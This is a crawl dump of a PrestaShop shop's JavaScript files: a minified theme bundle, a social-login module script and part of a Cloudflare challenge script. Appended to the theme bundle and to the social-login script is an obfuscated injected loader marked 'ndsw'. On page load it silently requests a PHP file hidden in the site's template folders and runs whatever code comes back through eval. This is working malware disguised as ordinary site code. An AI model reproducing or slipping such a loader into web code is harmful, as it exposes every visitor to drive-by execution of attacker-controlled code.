3:i.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),i.apply(this,a)}else if(s(i))for(a=Array.prototype.slice.call(arguments,1),d=i.slice(),o=d.length,l=0;l<o;l++)d[l].apply(this,a);return!0},i.prototype.addListener=function(t,e){var o;if(!n(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,n(e.listener)?e.listener:e),this._events[t]?s(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,s(this._events[t])&&!this._events[t].warned&&(o=r(this._maxListeners)?i.defaultMaxListeners:this._maxListeners,o&&o>0&&this._events[t].length>o&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace())),this},i.prototype.on=i.prototype.addListener,i.prototype.once=function(t,e){function i(){this.removeListener(t,i),o||(o=!0,e.apply(this,arguments))}if(!n(e))throw TypeError("listener must be a function");var o=!1;return i.listener=e,this.on(t,i),this},i.prototype.removeListener=function(t,e){var i,o,r,a;if(!n(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(i=this._events[t],r=i.length,o=-1,i===e||n(i.listener)&&i.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(s(i)){for(a=r;a-- >0;)if(i[a]===e||i[a].listener&&i[a].listener===e){o=a;break}if(o<0)return this;1===i.length?(i.length=0,delete this._events[t]):i.splice(o,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},i.prototype.removeAllListeners=function(t){var e,i;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(i=this._events[t],n(i))this.removeListener(t,i);else if(i)for(;i.length;)this.removeListener(t,i[i.length-1]);return delete this._events[t],this},i.prototype.listeners=function(t){var e;return e=this._events&&this._events[t]?n(this._events[t])?[this._events[t]]:this._events[t].slice():[]},i.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(n(e))return 1;if(e)return e.length}return 0},i.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";!function(t){var e=0,i=function(e,i){this.options=i,this.$elementFilestyle=[],this.$element=t(e)};i.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(t){if(t===!0)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(t!==!1)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(t){if(t===!0)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(t!==!1)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(t){if(t===!0)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(t!==!1)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(t){if(t===!0)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(t!==!1)return this.options.input;if(this.options.input){this.options.input=!1,this.$elementFilestyle.find(":text").remove();var e=this.pushNameFiles();e.length>0&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}},size:function(t){if(void 0===t)return this.options.size;var e=this.$elementFilestyle.find("label"),i=this.$elementFilestyle.find("input");e.removeClass("btn-lg btn-sm"),i.removeClass("input-lg input-sm"),"nr"!=t&&(e.addClass("btn-"+t),i.addClass("input-"+t))},placeholder:function(t){return void 0===t?this.options.placeholder:(this.options.placeholder=t,void this.$elementFilestyle.find("input").attr("placeholder",t))},buttonText:function(t){return void 0===t?this.options.buttonText:(this.options.buttonText=t,void this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText))},buttonName:function(t){return void 0===t?this.options.buttonName:(this.options.buttonName=t,void this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName}))},iconName:function(t){return void 0===t?this.options.iconName:void this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var t="",e=[];void 0===this.$element[0].files?e[0]={name:this.$element[0]&&this.$element[0].value}:e=this.$element[0].files;for(var i=0;i<e.length;i++)t+=e[i].name.split("\\").pop()+", ";return""!==t?this.$elementFilestyle.find(":text").val(t.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),e},constructor:function(){var i=this,n="",o=i.$element.attr("id"),s="";""!==o&&o||(o="filestyle-"+e,i.$element.attr({id:o}),e++),s='<span class="group-span-filestyle '+(i.options.input?"input-group-btn":"")+'"><label for="'+o+'" class="btn '+i.options.buttonName+" "+("nr"==i.options.size?"":"btn-"+i.options.size)+'" '+(i.options.disabled?'disabled="true"':"")+">"+i.htmlIcon()+'<span class="buttonText">'+i.options.buttonText+"</span></label></span>",n=i.options.buttonBefore?s+i.htmlInput():i.htmlInput()+s,i.$elementFilestyle=t('<div class="bootstrap-filestyle input-group">'+n+"</div>"),i.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(t){if(13===t.keyCode||32===t.charCode)return i.$elementFilestyle.find("label").click(),!1}),i.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(i.$elementFilestyle),i.options.disabled&&i.$element.attr("disabled","true"),i.$element.change(function(){var t=i.pushNameFiles();0==i.options.input&&i.options.badge?0==i.$elementFilestyle.find(".badge").length?i.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"):0==t.length?i.$elementFilestyle.find(".badge").remove():i.$elementFilestyle.find(".badge").html(t.length):i.$elementFilestyle.find(".badge").remove()}),window.navigator.userAgent.search(/firefox/i)>-1&&i.$elementFilestyle.find("label").click(function(){return i.$element.click(),!1})}};var n=t.fn.filestyle;t.fn.filestyle=function(e,n){var o="",s=this.each(function(){if("file"===t(this).attr("type")){var s=t(this),r=s.data("filestyle"),a=t.extend({},t.fn.filestyle.defaults,e,"object"==typeof e&&e);r||(s.data("filestyle",r=new i(this,a)),r.constructor()),"string"==typeof e&&(o=r[e](n))}});return void 0!==typeof o?o:s},t.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},t.fn.filestyle.noConflict=function(){return t.fn.filestyle=n,this},t(function(){t(".filestyle").each(function(){var e=t(this),i={input:"false"!==e.attr("data-input"),icon:"false"!==e.attr("data-icon"),buttonBefore:"true"===e.attr("data-buttonBefore"),disabled:"true"===e.attr("data-disabled"),size:e.attr("data-size"),buttonText:e.attr("data-buttonText"),buttonName:e.attr("data-buttonName"),iconName:e.attr("data-iconName"),badge:"false"!==e.attr("data-badge"),placeholder:e.attr("data-placeholder")};e.filestyle(i)})})}(window.jQuery)},function(t,e){"use strict";!function(t){t.fn.footerReveal=function(e){var i=t(this),n=i.prev(),o=t(window),s=t.extend({shadow:!0,shadowOpacity:.8,zIndex:-100},e);return t.extend(!0,{},s,e),i.outerHeight()<=o.outerHeight()&&i.offset().top>=o.outerHeight()&&(i.css({"z-index":s.zIndex,position:"fixed",bottom:0}),s.shadow&&n.css({"-moz-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+s.shadowOpacity+")","-webkit-box-shadow":"0 20px 30px -20px rgba(0,0,0,"+s.shadowOpacity+")","box-shadow":"0 20px 30px -20px rgba(0,0,0,"+s.shadowOpacity+")"}),o.on("load resize footerRevealResize",function(){i.css({width:n.outerWidth()}),n.css({"margin-bottom":i.outerHeight()})})),this}}(jQuery)},function(t,e){"use strict";!function(t,e,i){function n(e,n){this.$element=t(e),this.options=t.extend({},r,n),this.options.scrollHeight!==i&&(this.options.height=this.$element.height()),this._defaults=r,this._name=o,this.init()}var o="stickyUpHeader",s=(e.document,t(e)),r={showClasses:"visible-stuck-up visible-stuck-up-scroll",temporaryHideClasses:"visible-stuck-up",hideClasses:"visible-stuck-up-scroll",throttleTimeout:500};n.prototype.init=function(){var t=0,e=this;s.on("scroll",e.throttle(this.options.throttleTimeout,function(){var i=s.scrollTop();i<=0?e.hide():i<t?i>400?e.show():e.hide():e.hideTemp(),t=i}))},n.prototype.throttle=function(t,e){var i,n;return function(){var o=this,s=arguments,r=+new Date;i&&r<i+t?(clearTimeout(n),n=setTimeout(function(){i=r,e.apply(o,s)},t)):(i=r,e.apply(o,s))}},n.prototype.hide=function(){return this.$element.removeClass(this.options.hideClasses)},n.prototype.hideTemp=function(){return this.$element.removeClass(this.options.temporaryHideClasses)},n.prototype.show=function(){return this.$element.addClass(this.options.showClasses)},t.fn[o]=function(e){return this.each(function(){t.data(this,o)||t.data(this,o,new n(this,e))})}}(jQuery,window)},function(t,e,i){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function n(t){return t&&t.__esModule?t:{default:t}}var o=i(17),s=n(o),r=i(8),a=n(r);s.default.blockcart=s.default.blockcart||{},s.default.blockcart.showModal=function(t){function e(){return(0,a.default)("#blockcart-modal-wrap")}"modal"==iqitTheme.cart_confirmation?!function(){var i=function(){return(0,a.default)("#blockcart-modal")},n=e();n.length&&(n.remove(),(0,a.default)(".modal-backdrop.show").first().remove()),(0,a.default)("body").append(t),n=i(),n.modal("show"),n.on("hide.bs.modal",function(t){s.default.emit("updateProduct",{event:t})}),n.on("shown.bs.modal",function(t){var e={dots:!0,accessibility:!1,speed:300,arrows:!1,autoplay:!0,autoplaySpeed:4500,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:2}}]};n.find(".slick-crossselling-products").first().slick(e)})}():"notification"==iqitTheme.cart_confirmation?!function(){var i=function(){return(0,a.default)("#blockcart-notification")},n=e();n.length&&n.remove(),(0,a.default)("body").append(t),n=i(),n.addClass("ns-show"),setTimeout(function(){n.addClass("ns-hide")},3500)}():s.default.responsive.mobile?((0,a.default)("#mobile-cart-toogle").dropdown("toggle"),"floating"==iqitTheme.cart_style&&(0,a.default)("body").animate({scrollTop:(0,a.default)("#mobile-cart-toogle").offset().top},300)):((0,a.default)("#cart-toogle").dropdown("toggle"),"floating"==iqitTheme.cart_style&&(0,a.default)("body").animate({scrollTop:(0,a.default)("#blockcart").offset().top},300))}}]);
//# sourceMappingURL=theme.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2839
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4289
content:
window._cf_chl_opt={nMUP5:'b'};~function(s3,U,v,h,L,N,n,W){s3=T,function(H,O,sI,s2,j,o){for(sI={H:107,O:141,j:109,o:194,m:123,Y:115,F:209,a:119,V:196},s2=T,j=H();!![];)try{if(o=-parseInt(s2(sI.H))/1+-parseInt(s2(sI.O))/2*(-parseInt(s2(sI.j))/3)+-parseInt(s2(sI.o))/4*(parseInt(s2(sI.m))/5)+parseInt(s2(sI.Y))/6+parseInt(s2(sI.F))/7+-parseInt(s2(sI.a))/8+-parseInt(s2(sI.V))/9,O===o)break;else j.push(j.shift())}catch(m){j.push(j.shift())}}(s,699525),U=this||self,v=U[s3(116)],h={},h[s3(150)]='o',h[s3(111)]='s',h[s3(164)]='u',h[s3(120)]='z',h[s3(169)]='n',h[s3(195)]='I',h[s3(121)]='b',L=h,U[s3(216)]=function(H,O,j,o,sY,sm,so,s8,F,V,D,z,R,E){if(sY={H:156,O:204,j:170,o:204,m:175,Y:118,F:215,a:118,V:159,D:192,b:149,z:101,d:177},sm={H:127,O:149,j:213},so={H:212,O:106,j:103,o:205},s8=s3,null===O||void 0===O)return o;for(F=l(O),H[s8(sY.H)][s8(sY.O)]&&(F=F[s8(sY.j)](H[s8(sY.H)][s8(sY.o)](O))),F=H[s8(sY.m)][s8(sY.Y)]&&H[s8(sY.F)]?H[s8(sY.m)][s8(sY.a)](new H[(s8(sY.F))](F)):function(y,s9,G){for(s9=s8,y[s9(sm.H)](),G=0;G<y[s9(sm.O)];y[G]===y[G+1]?y[s9(sm.j)](G+1,1):G+=1);return y}(F),V='nAsAaAb'.split('A'),V=V[s8(sY.V)][s8(sY.D)](V),D=0;D<F[s8(sY.b)];z=F[D],R=X(H,O,z),V(R)?(E='s'===R&&!H[s8(sY.z)](O[z]),s8(sY.d)===j+z?Y(j+z,R):E||Y(j+z,O[z])):Y(j+z,R),D++);return o;function Y(y,G,s7){s7=T,Object[s7(so.H)][s7(so.O)][s7(so.j)](o,G)||(o[G]=[]),o[G][s7(so.o)](y)}},N=s3(160)[s3(139)](';'),n=N[s3(159)][s3(192)](N),U[s3(185)]=function(H,O,sa,ss,j,o,m,Y){for(sa={H:211,O:149,j:152,o:205,m:166},ss=s3,j=Object[ss(sa.H)](O),o=0;o<j[ss(sa.O)];o++)if(m=j[o],m==='f'&&(m='N'),H[m]){for(Y=0;Y<O[j[o]][ss(sa.O)];-1===H[m][ss(sa.j)](O[j[o]][Y])&&(n(O[j[o]][Y])||H[m][ss(sa.o)]('o.'+O[j[o]][Y])),Y++);}else H[m]=O[j[o]][ss(sa.m)](function(F){return'o.'+F})},W=function(sd,sz,sb,su,sk,O,j,o){return sd={H:124,O:110},sz={H:161,O:205,j:131,o:161,m:138,Y:138,F:161},sb={H:149},su={H:149,O:138,j:212,o:106,m:103,Y:106,F:106,a:214,V:205,D:214,b:161,z:205,d:161,R:214,E:205,g:205,e:214,y:205,G:205,J:131},sk=s3,O=String[sk(sd.H)],j={'h':function(m,sV){return sV={H:186,O:138},null==m?'':j.g(m,6,function(Y,sH){return sH=T,sH(sV.H)[sH(sV.O)](Y)})},'g':function(Y,F,V,sO,D,z,R,E,y,G,J,C,B,K,i,M,s0,s1){if(sO=sk,null==Y)return'';for(z={},R={},E='',y=2,G=3,J=2,C=[],B=0,K=0,i=0;i<Y[sO(su.H)];i+=1)if(M=Y[sO(su.O)](i),Object[sO(su.j)][sO(su.o)][sO(su.m)](z,M)||(z[M]=G++,R[M]=!0),s0=E+M,Object[sO(su.j)][sO(su.Y)][sO(su.m)](z,s0))E=s0;else{if(Object[sO(su.j)][sO(su.F)][sO(su.m)](R,E)){if(256>E[sO(su.a)](0)){for(D=0;D<J;B<<=1,K==F-1?(K=0,C[sO(su.V)](V(B)),B=0):K++,D++);for(s1=E[sO(su.D)](0),D=0;8>D;B=B<<1|s1&1,K==F-1?(K=0,C[sO(su.V)](V(B)),B=0):K++,s1>>=1,D++);}else{for(s1=1,D=0;D<J;B=B<<1|s1,F-1==K?(K=0,C[sO(su.V)](V(B)),B=0):K++,s1=0,D++);for(s1=E[sO(su.a)](0),D=0;16>D;B=s1&1|B<<1.32,F-1==K?(K=0,C[sO(su.V)](V(B)),B=0):K++,s1>>=1,D++);}y--,0==y&&(y=Math[sO(su.b)](2,J),J++),delete R[E]}else for(s1=z[E],D=0;D<J;B=B<<1.33|s1&1,K==F-1?(K=0,C[sO(su.z)](V(B)),B=0):K++,s1>>=1,D++);E=(y--,y==0&&(y=Math[sO(su.d)](2,J),J++),z[s0]=G++,String(M))}if(E!==''){if(Object[sO(su.j)][sO(su.o)][sO(su.m)](R,E)){if(256>E[sO(su.R)](0)){for(D=0;D<J;B<<=1,K==F-1?(K=0,C[sO(su.E)](V(B)),B=0):K++,D++);for(s1=E[sO(su.D)](0),D=0;8>D;B=B<<1|s1&1.57,F-1==K?(K=0,C[sO(su.g)](V(B)),B=0):K++,s1>>=1,D++);}else{for(s1=1,D=0;D<J;B=s1|B<<1.71,K==F-1?(K=0,C[sO(su.z)](V(B)),B=0):K++,s1=0,D++);for(s1=E[sO(su.e)](0),D=0;16>D;B=s1&1|B<<1,K==F-1?(K=0,C[sO(su.y)](V(B)),B=0):K++,s1>>=1,D++);}y--,y==0&&(y=Math[sO(su.b)](2,J),J++),delete R[E]}else for(s1=z[E],D=0;D<J;B=1&s1|B<<1.44,K==F-1?(K=0,C[sO(su.g)](V(B)),B=0):K++,s1>>=1,D++);y--,y==0&&J++}for(s1=2,D=0;D<J;B=B<<1.63|1&s1,K==F-1?(K=0,C[sO(su.G)](V(B)),B=0):K++,s1>>=1,D++);for(;;)if(B<<=1,K==F-1){C[sO(su.V)](V(B));break}else K++;return C[sO(su.J)]('')},'j':function(m,st,sj){return st={H:214},sj=sk,null==m?'':''==m?null:j.i(m[sj(sb.H)],32768,function(Y,sU){return sU=sj,m[sU(st.H)](Y)})},'i':function(Y,F,V,sv,D,z,R,E,y,G,J,C,B,K,i,M,s1,s0){for(sv=sk,D=[],z=4,R=4,E=3,y=[],C=V(0),B=F,K=1,G=0;3>G;D[G]=G,G+=1);for(i=0,M=Math[sv(sz.H)](2,2),J=1;J!=M;s0=B&C,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);switch(i){case 0:for(i=0,M=Math[sv(sz.H)](2,8),J=1;J!=M;s0=B&C,B>>=1,0==B&&(B=F,C=V(K++)),i|=J*(0<s0?1:0),J<<=1);s1=O(i);break;case 1:for(i=0,M=Math[sv(sz.H)](2,16),J=1;J!=M;s0=C&B,B>>=1,B==0&&(B=F,C=V(K++)),i|=J*(0<s0?1:0),J<<=1);s1=O(i);break;case 2:return''}for(G=D[3]=s1,y[sv(sz.O)](s1);;){if(K>Y)return'';for(i=0,M=Math[sv(sz.H)](2,E),J=1;J!=M;s0=B&C,B>>=1,B==0&&(B=F,C=V(K++)),i|=(0<s0?1:0)*J,J<<=1);switch(s1=i){case 